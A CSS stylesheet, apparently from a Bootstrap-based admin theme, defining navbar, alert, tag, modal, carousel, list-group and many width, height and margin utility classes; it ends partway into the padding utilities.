.navbar-default .navbar-toolbar > .open > .nav-link, .navbar-default .navbar-toolbar > .open > .nav-link:focus, .navbar-default .navbar-toolbar > .open > .nav-link:hover {
    color: #526069;
    background-color: rgba(243, 247, 249, .6)
}

.breadcrumb .is-hidden {
    display: none
}

.breadcrumb-item .icon {
    text-decoration: none
}

.breadcrumb-item .icon:before {
    margin-right: 10px
}

.breadcrumb-arrow > .breadcrumb-item + .breadcrumb-item:before {
    content: '» '
}

.page-item > span {
    padding: .643rem 1.072rem;
    -webkit-transition: background .2s ease-out, border-color 0s ease-out, color .2s ease-out;
    -o-transition: background .2s ease-out, border-color 0s ease-out, color .2s ease-out;
    transition: background .2s ease-out, border-color 0s ease-out, color .2s ease-out
}

.page-item > span:focus, .page-item > span:hover {
    -webkit-transition: background .2s ease-out, border-color .2s ease-out, color .2s ease-out;
    -o-transition: background .2s ease-out, border-color .2s ease-out, color .2s ease-out;
    transition: background .2s ease-out, border-color .2s ease-out, color .2s ease-out;
    text-decoration: none
}

.page-item .icon {
    margin-top: -1px
}

.page-item.active .page-link {
    z-index: 3
}

.page-item.disabled > span, .page-item.disabled > span:focus, .page-item.disabled > span:hover {
    cursor: not-allowed;
    pointer-events: none;
    color: #ccd5db;
    border-color: #e4eaec;
    background-color: transparent
}

.pagination-no-border .page-link {
    border: none
}

.tag.tag-outline {
    color: #f3f7f9;
    border-color: #f3f7f9;
    background-color: transparent
}

.tag-outline {
    border: 1px solid transparent
}

.tag-round {
    border-radius: 1em
}

.tag-pill:empty {
    display: none
}

.tag-pill.up {
    position: relative;
    top: -10px;
    margin: 0 -.8em;
    border-radius: 15px
}

.btn .tag-pill {
    top: 0
}

.btn-group-xs > .btn .tag-pill, .btn-xs .tag-pill {
    top: 0;
    padding: 1px 5px
}

a .tag-pill:focus, a .tag-pill:hover {
    cursor: pointer;
    text-decoration: none
}

.list-group-item > .tag-pill {
    float: right
}

.list-group-item > .tag-pill + .tag-pill {
    margin-right: 5px
}

.nav-pills > li > a > .tag-pill {
    margin-left: 3px
}

.tag-default.tag-outline {
    color: #e4eaec;
    border-color: #e4eaec;
    background-color: transparent;
    color: #76838f
}

.tag-primary.tag-outline {
    color: #62a8ea;
    border-color: #62a8ea;
    background-color: transparent
}

.tag-success.tag-outline {
    color: #46be8a;
    border-color: #46be8a;
    background-color: transparent
}

.tag-info.tag-outline {
    color: #57c7d4;
    border-color: #57c7d4;
    background-color: transparent
}

.tag-warning.tag-outline {
    color: #f2a654;
    border-color: #f2a654;
    background-color: transparent
}

.tag-danger.tag-outline {
    color: #f96868;
    border-color: #f96868;
    background-color: transparent
}

.tag-dark {
    background-color: #526069
}

.tag-dark[href]:focus, .tag-dark[href]:hover {
}

.tag-dark.tag-outline {
    color: #526069;
    border-color: #526069;
    background-color: transparent
}

.tag-dark[href]:focus, .tag-dark[href]:hover {
    background-color: #3c464c
}

.tag-lg {
    font-size: 16px
}

.tag-sm {
    font-size: 10px;
    padding: .1em .5em .1em
}

.alert ul {
    padding-left: 13px
}

.alert ul li {
    padding-left: 7px
}

.alert h4 {
    margin-top: 0;
    color: inherit
}

.alert > :last-child {
    margin-bottom: 0
}

.alert-alt {
    color: #76838f;
    border: none;
    border-left: 3px solid transparent;
    background-color: rgba(243, 247, 249, .8)
}

.alert-alt .alert-link, .alert-alt a {
    text-decoration: none
}

.alert-dismissible .close:focus, .alert-dismissible .close:hover {
    opacity: 1
}

.alert-dismissible.alert-alt .close {
    opacity: .6;
    color: #a3afb7
}

.alert-dismissible.alert-alt .close:focus, .alert-dismissible.alert-alt .close:hover {
    opacity: 1;
    color: #a3afb7
}

.alert-icon {
    position: relative;
    padding-left: 45px
}

.alert-icon > .icon {
    font-size: 1rem;
    position: absolute;
    top: 18px;
    left: 20px;
    width: 1em;
    text-align: center
}

.alert-avatar {
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 75px
}

.alert-avatar > .avatar {
    position: absolute;
    top: 12px;
    left: 20px
}

.alert-primary {
    color: #62a8ea;
    border-color: #e8f1f8;
    background-color: rgba(232, 241, 248, .8)
}

.alert-primary .close {
    color: #62a8ea
}

.alert-primary .close:focus, .alert-primary .close:hover {
    color: #62a8ea
}

.alert-primary .alert-link {
    color: #4e97d9
}

.alert-alt.alert-primary {
    border-color: #62a8ea
}

.alert-alt.alert-primary .alert-link, .alert-alt.alert-primary a {
    color: #62a8ea
}

.alert-success .alert-link {
    color: #36ab7a
}

.alert-alt.alert-success {
    border-color: #46be8a
}

.alert-alt.alert-success .alert-link, .alert-alt.alert-success a {
    color: #46be8a
}

.alert-info .alert-link {
    color: #47b8c6
}

.alert-alt.alert-info {
    border-color: #57c7d4
}

.alert-alt.alert-info .alert-link, .alert-alt.alert-info a {
    color: #57c7d4
}

.alert-warning .alert-link {
    color: #ec9940
}

.alert-alt.alert-warning {
    border-color: #f2a654
}

.alert-alt.alert-warning .alert-link, .alert-alt.alert-warning a {
    color: #f2a654
}

.alert-danger .alert-link {
    color: #e9595b
}

.alert-alt.alert-danger {
    border-color: #f96868
}

.alert-alt.alert-danger .alert-link, .alert-alt.alert-danger a {
    color: #f96868
}

.alert.dark .alert-link {
    font-weight: 700;
    color: #fff !important
}

.alert.dark .alert-left-border {
    border: none;
    border-left: 3px solid transparent
}

.alert.dark.alert-dismissible.alert-alt .close {
    color: #fff
}

.alert.dark.alert-dismissible.alert-alt .close:focus, .alert.dark.alert-dismissible.alert-alt .close:hover {
    color: #fff
}

.alert.dark.alert-primary {
    color: #fff;
    border-color: #62a8ea;
    background-color: #62a8ea
}

.alert.dark.alert-primary .close {
    color: #fff
}

.alert.dark.alert-primary .close:focus, .alert.dark.alert-primary .close:hover {
    color: #fff
}

.alert.dark.alert-primary.alert-alt {
    border-color: #2771b4
}

.alert.dark.alert-primary.alert-alt .alert-link, .alert.dark.alert-primary.alert-alt a {
    color: #fff
}

.alert.dark.alert-success {
    color: #fff;
    border-color: #46be8a;
    background-color: #46be8a
}

.alert.dark.alert-success .close {
    color: #fff
}

.alert.dark.alert-success .close:focus, .alert.dark.alert-success .close:hover {
    color: #fff
}

.alert.dark.alert-success.alert-alt {
    border-color: #247151
}

.alert.dark.alert-success.alert-alt .alert-link, .alert.dark.alert-success.alert-alt a {
    color: #fff
}

.alert.dark.alert-info {
    color: #fff;
    border-color: #57c7d4;
    background-color: #57c7d4
}

.alert.dark.alert-info .close {
    color: #fff
}

.alert.dark.alert-info .close:focus, .alert.dark.alert-info .close:hover {
    color: #fff
}

.alert.dark.alert-info.alert-alt {
    border-color: #2e8893
}

.alert.dark.alert-info.alert-alt .alert-link, .alert.dark.alert-info.alert-alt a {
    color: #fff
}

.alert.dark.alert-warning {
    color: #fff;
    border-color: #f2a654;
    background-color: #f2a654
}

.alert.dark.alert-warning .close {
    color: #fff
}

.alert.dark.alert-warning .close:focus, .alert.dark.alert-warning .close:hover {
    color: #fff
}

.alert.dark.alert-warning.alert-alt {
    border-color: #cb7314
}

.alert.dark.alert-warning.alert-alt .alert-link, .alert.dark.alert-warning.alert-alt a {
    color: #fff
}

.alert.dark.alert-danger {
    color: #fff;
    border-color: #f96868;
    background-color: #f96868
}

.alert.dark.alert-danger .close {
    color: #fff
}

.alert.dark.alert-danger .close:focus, .alert.dark.alert-danger .close:hover {
    color: #fff
}

.alert.dark.alert-danger.alert-alt {
    border-color: #d91d1f
}

.alert.dark.alert-danger.alert-alt .alert-link, .alert.dark.alert-danger.alert-alt a {
    color: #fff
}

.media .media {
    padding-bottom: 0;
    border-bottom: none
}

.media-meta {
    font-size: .858rem;
    margin-bottom: 3px;
    color: #a3afb7
}

.media-lg .media-object {
    width: 160px
}

.media-lg .media {
    margin-left: -110px
}

.media-sm .media-object {
    width: 80px
}

.media-sm .media {
    margin-left: -70px
}

.media-xs .media-object {
    width: 60px
}

.media-xs .media {
    margin-left: -60px
}

@media (min-width: 768px) {
    .media-body {
        overflow: hidden
    }

    .media .media {
        margin-left: 0
    }
}

@media (max-width: 479px) {
    .media-lg .media {
        margin-left: 0
    }

    .media .media-left {
        margin-bottom: 5px
    }

    .media .media {
        padding-left: 15px
    }

    .media-left {
        display: block
    }
}

.list-group .media {
    padding: 2px 0;
    border-bottom: 0
}

.list-group .media .media-left {
    padding-right: 20px
}

.list-group .media .media-right {
    padding-left: 20px
}

.list-group .media .media-right .status {
    margin-top: 15px;
    margin-right: 5px
}

.list-group .media .media-heading {
    font-size: 1rem
}

.list-group-full > .list-group-item {
    padding-right: 0;
    padding-left: 0
}

a.list-group-item {
    color: #76838f;
    border-radius: .215rem
}

a.list-group-item:focus, a.list-group-item:hover {
    text-decoration: none;
    color: #76838f;
    background-color: #f3f7f9
}

a.list-group-item.disabled, a.list-group-item.disabled:focus, a.list-group-item.disabled:hover {
    color: #ccd5db;
    background-color: #f3f7f9
}

a.list-group-item.active, a.list-group-item.active:focus, a.list-group-item.active:hover {
    color: #fff;
    background-color: #62a8ea
}

.list-group-item .icon {
    margin-right: 10px
}

.list-group-bordered .list-group-item {
    border-color: #e4eaec
}

.list-group-bordered .list-group-item.active, .list-group-bordered .list-group-item.active:focus, .list-group-bordered .list-group-item.active:hover {
    color: #fff;
    border-color: #4e97d9;
    background-color: #4e97d9
}

.list-group-dividered .list-group-item {
    border-top-color: #e4eaec
}

.list-group-dividered .list-group-item.active:hover {
    border-top-color: #e4eaec
}

.list-group-dividered .list-group-item:last-child {
    border-bottom-color: #e4eaec
}

.list-group-dividered .list-group-item:first-child {
    border-top-color: transparent
}

.list-group-dividered .list-group-item:first-child.active:hover {
    border-top-color: transparent
}

.list-group-gap .list-group-item {
    margin-bottom: 2px;
    border-radius: .215rem
}

.list-group-full .list-group-item {
    padding-right: 0;
    padding-left: 0
}

.close.icon {
    font-size: inherit
}

.card .cover {
    width: 100%;
    padding: 0;
    border-bottom: none
}

[class*=blocks-] > li > .card {
    margin-bottom: 0
}

.card > .card-title {
    padding: 12px 20px
}

.card-footer, .card-header {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.card-bordered {
    border: 1px solid #e4eaec
}

.card-shadow {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.card-block {
    position: relative
}

.modal-footer .btn + .btn {
    margin-left: 5px
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0
}

@media (min-width: 768px) {
    .modal-dialog {
        width: auto;
        margin: 30px auto
    }

    .modal-sm {
        width: 300px
    }
}

.modal-top {
    margin: 0 auto
}

.modal-center {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: flex;
    height: 100%;
    margin: 0 auto;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: center;
    align-content: center
}

.modal-bottom {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: flex;
    height: 100%;
    margin: 0 auto;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    justify-content: flex-end;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: center;
    align-content: center
}

.modal-primary .modal-header {
    border-radius: .286rem .286rem 0 0;
    background-color: #62a8ea
}

.modal-primary .modal-header * {
    color: #fff
}

.modal-primary .modal-header .close {
    opacity: .6
}

.modal-success .modal-header {
    border-radius: .286rem .286rem 0 0;
    background-color: #46be8a
}

.modal-success .modal-header * {
    color: #fff
}

.modal-success .modal-header .close {
    opacity: .6
}

.modal-info .modal-header {
    border-radius: .286rem .286rem 0 0;
    background-color: #57c7d4
}

.modal-info .modal-header * {
    color: #fff
}

.modal-info .modal-header .close {
    opacity: .6
}

.modal-warning .modal-header {
    border-radius: .286rem .286rem 0 0;
    background-color: #f2a654
}

.modal-warning .modal-header * {
    color: #fff
}

.modal-warning .modal-header .close {
    opacity: .6
}

.modal-danger .modal-header {
    border-radius: .286rem .286rem 0 0;
    background-color: #f96868
}

.modal-danger .modal-header * {
    color: #fff
}

.modal-danger .modal-header .close {
    opacity: .6
}

.modal.modal-fade-in-scale-up .modal-dialog {
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    -webkit-transform: scale(.7);
    -ms-transform: scale(.7);
    -o-transform: scale(.7);
    transform: scale(.7);
    opacity: 0
}

.modal.modal-fade-in-scale-up.in .modal-dialog {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

.carousel-control .icon {
    position: absolute;
    z-index: 5;
    top: 50%;
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-top: -8px
}

.carousel-control.left .icon {
    left: 50%;
    margin-left: -8px
}

.carousel-control.right .icon {
    right: 50%;
    margin-right: -8px
}

.carousel-caption h1, .carousel-caption h2, .carousel-caption h3, .carousel-caption h4, .carousel-caption h5, .carousel-caption h6 {
    color: inherit
}

.carousel-indicators-scaleup li {
    -webkit-transition: -webkit-transform .3s ease 0s, background-color .3s ease 0s;
    -o-transition: -o-transform .3s ease 0s, background-color .3s ease 0s;
    transition: transform .3s ease 0s, background-color .3s ease 0s;
    border: none
}

.carousel-indicators-scaleup .active {
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5)
}

.carousel-indicators-fillin li {
    -webkit-transition: -webkit-box-shadow .3s ease 0s;
    -o-transition: box-shadow .3s ease 0s;
    transition: box-shadow .3s ease 0s;
    background-color: transparent;
    -webkit-box-shadow: 0 0 0 2px #fff inset;
    box-shadow: 0 0 0 2px #fff inset
}

.carousel-indicators-fillin .active {
    -webkit-box-shadow: 0 0 0 8px #fff inset;
    box-shadow: 0 0 0 8px #fff inset
}

.carousel-indicators-fall li {
    position: relative;
    -webkit-transition: -webkit-transform .3s ease 0s, background-color .3s ease 0s;
    -o-transition: -o-transform .3s ease 0s, background-color .3s ease 0s;
    transition: transform .3s ease 0s, background-color .3s ease 0s
}

.carousel-indicators-fall li:after {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    content: '';
    -webkit-transition: opacity .3s ease 0s, visibility 0s ease .3s;
    -o-transition: opacity .3s ease 0s, visibility 0s ease .3s;
    transition: opacity .3s ease 0s, visibility 0s ease .3s;
    -webkit-transform: translate(0, -200%);
    -ms-transform: translate(0, -200%);
    -o-transform: translate(0, -200%);
    transform: translate(0, -200%);
    opacity: 0;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .3)
}

.carousel-indicators-fall .active {
    -webkit-transform: translate(0, 200%);
    -ms-transform: translate(0, 200%);
    -o-transform: translate(0, 200%);
    transform: translate(0, 200%);
    background-color: transparent
}

.carousel-indicators-fall .active:after {
    visibility: visible;
    -webkit-transition: opacity .3s ease 0s;
    -o-transition: opacity .3s ease 0s;
    transition: opacity .3s ease 0s;
    opacity: 1
}

@media (min-width: 768px) {
    .carousel-control .icon {
        font-size: 24px;
        width: 24px;
        height: 24px;
        margin-top: -12px
    }

    .carousel-control.left .icon {
        margin-left: -12px
    }

    .carousel-control.right .icon {
        margin-right: -12px
    }
}

.vertical-align {
    font-size: 0
}

.vertical-align:before {
    display: inline-block;
    height: 100%;
    content: '';
    vertical-align: middle
}

.vertical-align-bottom, .vertical-align-middle {
    font-size: 1rem;
    display: inline-block;
    max-width: 100%
}

.vertical-align-middle {
    vertical-align: middle
}

.vertical-align-bottom {
    vertical-align: bottom
}

.inline {
    display: inline !important
}

.inline-block {
    display: inline-block !important
}

.block {
    display: block !important
}

.text-break {
    white-space: normal;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    -ms-hyphens: auto
}

.text-top {
    vertical-align: top !important
}

.text-middle {
    vertical-align: middle !important
}

.text-bottom {
    vertical-align: bottom !important
}

.font-weight-unset {
    font-weight: unset !important
}

.font-weight-100 {
    font-weight: 100 !important
}

.font-weight-200 {
    font-weight: 200 !important
}

.font-weight-300 {
    font-weight: 300 !important
}

.font-weight-400 {
    font-weight: 400 !important
}

.font-weight-500 {
    font-weight: 500 !important
}

.font-weight-600 {
    font-weight: 600 !important
}

.font-weight-700 {
    font-weight: 700 !important
}

.font-weight-800 {
    font-weight: 800 !important
}

.font-weight-900 {
    font-weight: 900 !important
}

.font-weight-light {
    font-weight: 300 !important
}

.font-weight-normal {
    font-weight: 400 !important
}

.font-weight-medium {
    font-weight: 500 !important
}

.font-weight-bold {
    font-weight: 700 !important
}

.font-size-0 {
    font-size: 0 !important
}

.font-size-10 {
    font-size: 10px !important
}

.font-size-12 {
    font-size: 12px !important
}

.font-size-14 {
    font-size: 14px !important
}

.font-size-16 {
    font-size: 16px !important
}

.font-size-18 {
    font-size: 18px !important
}

.font-size-20 {
    font-size: 20px !important
}

.font-size-24 {
    font-size: 24px !important
}

.font-size-26 {
    font-size: 26px !important
}

.font-size-30 {
    font-size: 30px !important
}

.font-size-40 {
    font-size: 40px !important
}

.font-size-50 {
    font-size: 50px !important
}

.font-size-60 {
    font-size: 60px !important
}

.font-size-70 {
    font-size: 70px !important
}

.font-size-80 {
    font-size: 80px !important
}

.w-50 {
    width: 50px !important
}

.w-100 {
    width: 100px !important
}

.w-120 {
    width: 120px !important
}

.w-150 {
    width: 150px !important
}

.w-200 {
    width: 200px !important
}

.w-250 {
    width: 250px !important
}

.w-300 {
    width: 300px !important
}

.w-350 {
    width: 350px !important
}

.w-400 {
    width: 400px !important
}

.w-450 {
    width: 450px !important
}

.w-500 {
    width: 500px !important
}

@media (max-width: 479px) {
    .w-xs-50 {
        width: 50px !important
    }

    .w-xs-100 {
        width: 100px !important
    }

    .w-xs-120 {
        width: 120px !important
    }

    .w-xs-150 {
        width: 150px !important
    }

    .w-xs-200 {
        width: 200px !important
    }

    .w-xs-250 {
        width: 250px !important
    }

    .w-xs-300 {
        width: 300px !important
    }

    .w-xs-350 {
        width: 350px !important
    }

    .w-xs-400 {
        width: 400px !important
    }

    .w-xs-450 {
        width: 450px !important
    }

    .w-xs-500 {
        width: 500px !important
    }

    .w-xs-100pc {
        width: 100% !important
    }
}

@media (min-width: 480px) and (max-width: 767px) {
    .w-sm-50 {
        width: 50px !important
    }

    .w-sm-100 {
        width: 100px !important
    }

    .w-sm-120 {
        width: 120px !important
    }

    .w-sm-150 {
        width: 150px !important
    }

    .w-sm-200 {
        width: 200px !important
    }

    .w-sm-250 {
        width: 250px !important
    }

    .w-sm-300 {
        width: 300px !important
    }

    .w-sm-350 {
        width: 350px !important
    }

    .w-sm-400 {
        width: 400px !important
    }

    .w-sm-450 {
        width: 450px !important
    }

    .w-sm-500 {
        width: 500px !important
    }

    .w-sm-100pc {
        width: 100% !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .w-md-50 {
        width: 50px !important
    }

    .w-md-100 {
        width: 100px !important
    }

    .w-md-120 {
        width: 120px !important
    }

    .w-md-150 {
        width: 150px !important
    }

    .w-md-200 {
        width: 200px !important
    }

    .w-md-250 {
        width: 250px !important
    }

    .w-md-300 {
        width: 300px !important
    }

    .w-md-350 {
        width: 350px !important
    }

    .w-md-400 {
        width: 400px !important
    }

    .w-md-450 {
        width: 450px !important
    }

    .w-md-500 {
        width: 500px !important
    }

    .w-md-100pc {
        width: 100% !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .w-lg-50 {
        width: 50px !important
    }

    .w-lg-100 {
        width: 100px !important
    }

    .w-lg-120 {
        width: 120px !important
    }

    .w-lg-150 {
        width: 150px !important
    }

    .w-lg-200 {
        width: 200px !important
    }

    .w-lg-250 {
        width: 250px !important
    }

    .w-lg-300 {
        width: 300px !important
    }

    .w-lg-350 {
        width: 350px !important
    }

    .w-lg-400 {
        width: 400px !important
    }

    .w-lg-450 {
        width: 450px !important
    }

    .w-lg-500 {
        width: 500px !important
    }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    .w-xl-50 {
        width: 50px !important
    }

    .w-xl-100 {
        width: 100px !important
    }

    .w-xl-120 {
        width: 120px !important
    }

    .w-xl-150 {
        width: 150px !important
    }

    .w-xl-200 {
        width: 200px !important
    }

    .w-xl-250 {
        width: 250px !important
    }

    .w-xl-300 {
        width: 300px !important
    }

    .w-xl-350 {
        width: 350px !important
    }

    .w-xl-400 {
        width: 400px !important
    }

    .w-xl-450 {
        width: 450px !important
    }

    .w-xl-500 {
        width: 500px !important
    }
}

.h-50 {
    height: 50px !important
}

.h-100 {
    height: 100px !important
}

.h-120 {
    height: 120px !important
}

.h-150 {
    height: 150px !important
}

.h-200 {
    height: 200px !important
}

.h-250 {
    height: 250px !important
}

.h-300 {
    height: 300px !important
}

.h-350 {
    height: 350px !important
}

.h-400 {
    height: 400px !important
}

.h-450 {
    height: 450px !important
}

.h-500 {
    height: 500px !important
}

@media (max-width: 479px) {
    .h-xs-50 {
        height: 50px !important
    }

    .h-xs-100 {
        height: 100px !important
    }

    .h-xs-120 {
        height: 120px !important
    }

    .h-xs-150 {
        height: 150px !important
    }

    .h-xs-200 {
        height: 200px !important
    }

    .h-xs-250 {
        height: 250px !important
    }

    .h-xs-300 {
        height: 300px !important
    }

    .h-xs-350 {
        height: 350px !important
    }

    .h-xs-400 {
        height: 400px !important
    }

    .h-xs-450 {
        height: 450px !important
    }

    .h-xs-500 {
        height: 500px !important
    }
}

@media (min-width: 480px) and (max-width: 767px) {
    .h-sm-50 {
        height: 50px !important
    }

    .h-sm-100 {
        height: 100px !important
    }

    .h-sm-120 {
        height: 120px !important
    }

    .h-sm-150 {
        height: 150px !important
    }

    .h-sm-200 {
        height: 200px !important
    }

    .h-sm-250 {
        height: 250px !important
    }

    .h-sm-300 {
        height: 300px !important
    }

    .h-sm-350 {
        height: 350px !important
    }

    .h-sm-400 {
        height: 400px !important
    }

    .h-sm-450 {
        height: 450px !important
    }

    .h-sm-500 {
        height: 500px !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .h-md-50 {
        height: 50px !important
    }

    .h-md-100 {
        height: 100px !important
    }

    .h-md-120 {
        height: 120px !important
    }

    .h-md-150 {
        height: 150px !important
    }

    .h-md-200 {
        height: 200px !important
    }

    .h-md-250 {
        height: 250px !important
    }

    .h-md-300 {
        height: 300px !important
    }

    .h-md-350 {
        height: 350px !important
    }

    .h-md-400 {
        height: 400px !important
    }

    .h-md-450 {
        height: 450px !important
    }

    .h-md-500 {
        height: 500px !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .h-lg-50 {
        height: 50px !important
    }

    .h-lg-100 {
        height: 100px !important
    }

    .h-lg-120 {
        height: 120px !important
    }

    .h-lg-150 {
        height: 150px !important
    }

    .h-lg-200 {
        height: 200px !important
    }

    .h-lg-250 {
        height: 250px !important
    }

    .h-lg-300 {
        height: 300px !important
    }

    .h-lg-350 {
        height: 350px !important
    }

    .h-lg-400 {
        height: 400px !important
    }

    .h-lg-450 {
        height: 450px !important
    }

    .h-lg-500 {
        height: 500px !important
    }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    .h-xl-50 {
        height: 50px !important
    }

    .h-xl-100 {
        height: 100px !important
    }

    .h-xl-120 {
        height: 120px !important
    }

    .h-xl-150 {
        height: 150px !important
    }

    .h-xl-200 {
        height: 200px !important
    }

    .h-xl-250 {
        height: 250px !important
    }

    .h-xl-300 {
        height: 300px !important
    }

    .h-xl-350 {
        height: 350px !important
    }

    .h-xl-400 {
        height: 400px !important
    }

    .h-xl-450 {
        height: 450px !important
    }

    .h-xl-500 {
        height: 500px !important
    }
}

.h-full {
    height: 100% !important
}

.w-full {
    width: 100% !important
}

.m-0, .m-a-0 {
    margin: 0 !important
}

.m-t-0 {
    margin-top: 0 !important
}

.m-r-0 {
    margin-right: 0 !important
}

.m-b-0 {
    margin-bottom: 0 !important
}

.m-l-0 {
    margin-left: 0 !important
}

.m-x-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
}

.m-y-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
}

.m-3, .m-a-3 {
    margin: 3px !important
}

.m-t-3 {
    margin-top: 3px !important
}

.m-r-3 {
    margin-right: 3px !important
}

.m-b-3 {
    margin-bottom: 3px !important
}

.m-l-3 {
    margin-left: 3px !important
}

.m-x-3 {
    margin-right: 3px !important;
    margin-left: 3px !important
}

.m-y-3 {
    margin-top: 3px !important;
    margin-bottom: 3px !important
}

.m-5, .m-a-5 {
    margin: 5px !important
}

.m-t-5 {
    margin-top: 5px !important
}

.m-r-5 {
    margin-right: 5px !important
}

.m-b-5 {
    margin-bottom: 5px !important
}

.m-l-5 {
    margin-left: 5px !important
}

.m-x-5 {
    margin-right: 5px !important;
    margin-left: 5px !important
}

.m-y-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important
}

.m-10, .m-a-10 {
    margin: 10px !important
}

.m-t-10 {
    margin-top: 10px !important
}

.m-r-10 {
    margin-right: 10px !important
}

.m-b-10 {
    margin-bottom: 10px !important
}

.m-l-10 {
    margin-left: 10px !important
}

.m-x-10 {
    margin-right: 10px !important;
    margin-left: 10px !important
}

.m-y-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important
}

.m-15, .m-a-15 {
    margin: 15px !important
}

.m-t-15 {
    margin-top: 15px !important
}

.m-r-15 {
    margin-right: 15px !important
}

.m-b-15 {
    margin-bottom: 15px !important
}

.m-l-15 {
    margin-left: 15px !important
}

.m-x-15 {
    margin-right: 15px !important;
    margin-left: 15px !important
}

.m-y-15 {
    margin-top: 15px !important;
    margin-bottom: 15px !important
}

.m-20, .m-a-20 {
    margin: 20px !important
}

.m-t-20 {
    margin-top: 20px !important
}

.m-r-20 {
    margin-right: 20px !important
}

.m-b-20 {
    margin-bottom: 20px !important
}

.m-l-20 {
    margin-left: 20px !important
}

.m-x-20 {
    margin-right: 20px !important;
    margin-left: 20px !important
}

.m-y-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important
}

.m-25, .m-a-25 {
    margin: 25px !important
}

.m-t-25 {
    margin-top: 25px !important
}

.m-r-25 {
    margin-right: 25px !important
}

.m-b-25 {
    margin-bottom: 25px !important
}

.m-l-25 {
    margin-left: 25px !important
}

.m-x-25 {
    margin-right: 25px !important;
    margin-left: 25px !important
}

.m-y-25 {
    margin-top: 25px !important;
    margin-bottom: 25px !important
}

.m-30, .m-a-30 {
    margin: 30px !important
}

.m-t-30 {
    margin-top: 30px !important
}

.m-r-30 {
    margin-right: 30px !important
}

.m-b-30 {
    margin-bottom: 30px !important
}

.m-l-30 {
    margin-left: 30px !important
}

.m-x-30 {
    margin-right: 30px !important;
    margin-left: 30px !important
}

.m-y-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important
}

.m-35, .m-a-35 {
    margin: 35px !important
}

.m-t-35 {
    margin-top: 35px !important
}

.m-r-35 {
    margin-right: 35px !important
}

.m-b-35 {
    margin-bottom: 35px !important
}

.m-l-35 {
    margin-left: 35px !important
}

.m-x-35 {
    margin-right: 35px !important;
    margin-left: 35px !important
}

.m-y-35 {
    margin-top: 35px !important;
    margin-bottom: 35px !important
}

.m-40, .m-a-40 {
    margin: 40px !important
}

.m-t-40 {
    margin-top: 40px !important
}

.m-r-40 {
    margin-right: 40px !important
}

.m-b-40 {
    margin-bottom: 40px !important
}

.m-l-40 {
    margin-left: 40px !important
}

.m-x-40 {
    margin-right: 40px !important;
    margin-left: 40px !important
}

.m-y-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important
}

.m-45, .m-a-45 {
    margin: 45px !important
}

.m-t-45 {
    margin-top: 45px !important
}

.m-r-45 {
    margin-right: 45px !important
}

.m-b-45 {
    margin-bottom: 45px !important
}

.m-l-45 {
    margin-left: 45px !important
}

.m-x-45 {
    margin-right: 45px !important;
    margin-left: 45px !important
}

.m-y-45 {
    margin-top: 45px !important;
    margin-bottom: 45px !important
}

.m-50, .m-a-50 {
    margin: 50px !important
}

.m-t-50 {
    margin-top: 50px !important
}

.m-r-50 {
    margin-right: 50px !important
}

.m-b-50 {
    margin-bottom: 50px !important
}

.m-l-50 {
    margin-left: 50px !important
}

.m-x-50 {
    margin-right: 50px !important;
    margin-left: 50px !important
}

.m-y-50 {
    margin-top: 50px !important;
    margin-bottom: 50px !important
}

.m-60, .m-a-60 {
    margin: 60px !important
}

.m-t-60 {
    margin-top: 60px !important
}

.m-r-60 {
    margin-right: 60px !important
}

.m-b-60 {
    margin-bottom: 60px !important
}

.m-l-60 {
    margin-left: 60px !important
}

.m-x-60 {
    margin-right: 60px !important;
    margin-left: 60px !important
}

.m-y-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important
}

.m-70, .m-a-70 {
    margin: 70px !important
}

.m-t-70 {
    margin-top: 70px !important
}

.m-r-70 {
    margin-right: 70px !important
}

.m-b-70 {
    margin-bottom: 70px !important
}

.m-l-70 {
    margin-left: 70px !important
}

.m-x-70 {
    margin-right: 70px !important;
    margin-left: 70px !important
}

.m-y-70 {
    margin-top: 70px !important;
    margin-bottom: 70px !important
}

.m-80, .m-a-80 {
    margin: 80px !important
}

.m-t-80 {
    margin-top: 80px !important
}

.m-r-80 {
    margin-right: 80px !important
}

.m-b-80 {
    margin-bottom: 80px !important
}

.m-l-80 {
    margin-left: 80px !important
}

.m-x-80 {
    margin-right: 80px !important;
    margin-left: 80px !important
}

.m-y-80 {
    margin-top: 80px !important;
    margin-bottom: 80px !important
}

.p-0, .p-a-0 {
    padding: 0 !important
}

.p-t-0 {
    padding-top: 0 !important
}
